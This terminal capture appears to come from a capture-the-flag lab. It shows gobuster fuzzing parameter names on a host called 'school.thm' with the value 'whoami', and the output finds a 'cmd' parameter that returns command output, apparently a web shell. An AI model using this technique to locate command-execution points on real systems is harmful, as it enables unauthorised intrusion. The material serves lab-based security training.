 ┌──(kali㉿root)-[/usr/…/wordlists/seclists/Discovery/Web-Content]
└─$ gobuster fuzz -u http://school.thm/assets/index.php?FUZZ=whoami -w big.txt --exclude-length "0"
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://school.thm/assets/index.php?FUZZ=whoami
[+] Method: GET
[+] Threads: 10
[+] Wordlist: big.txt
[+] Exclude Length: 0
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in fuzzing mode
===============================================================
Found: [Status=400] [Length=301] [Word=Documents and Settings] http://school.thm/assets/index.php?Documents and Settings=whoami
Found: [Status=400] [Length=301] [Word=Program Files] http://school.thm/assets/index.php?Program Files=whoami
Found: [Status=200] [Length=12] [Word=cmd] http://school.thm/assets/index.php?cmd=whoami
Found: [Status=400] [Length=301] [Word=contact us] http://school.thm/assets/index.php?contact us=whoami
Found: [Status=400] [Length=301] [Word=donate cash] http://school.thm/assets/index.php?donate cash=whoami
Found: [Status=400] [Length=301] [Word=external files] http://school.thm/assets/index.php?external files=whoami
Found: [Status=400] [Length=301] [Word=home page] http://school.thm/assets/index.php?home page=whoami
Found: [Status=400] [Length=301] [Word=modern mom] http://school.thm/assets/index.php?modern mom=whoami
Found: [Status=400] [Length=301] [Word=my project] http://school.thm/assets/index.php?my project=whoami
Found: [Status=400] [Length=301] [Word=neuf giga photo] http://school.thm/assets/index.php?neuf giga photo=whoami
Found: [Status=400] [Length=301] [Word=planned giving] http://school.thm/assets/index.php?planned giving=whoami
Found: [Status=400] [Length=301] [Word=press releases] http://school.thm/assets/index.php?press releases=whoami
Found: [Status=400] [Length=301] [Word=privacy policy] http://school.thm/assets/index.php?privacy policy=whoami
Found: [Status=400] [Length=301] [Word=reports list] http://school.thm/assets/index.php?reports list=whoami
Found: [Status=400] [Length=301] [Word=site map] http://school.thm/assets/index.php?site map=whoami
Found: [Status=400] [Length=301] [Word=style library] http://school.thm/assets/index.php?style library=whoami
Found: [Status=400] [Length=301] [Word=web references] http://school.thm/assets/index.php?web references=whoami
Progress: 20476 / 20477 (100.00%)
===============================================================
Finished
===============================================================
KALI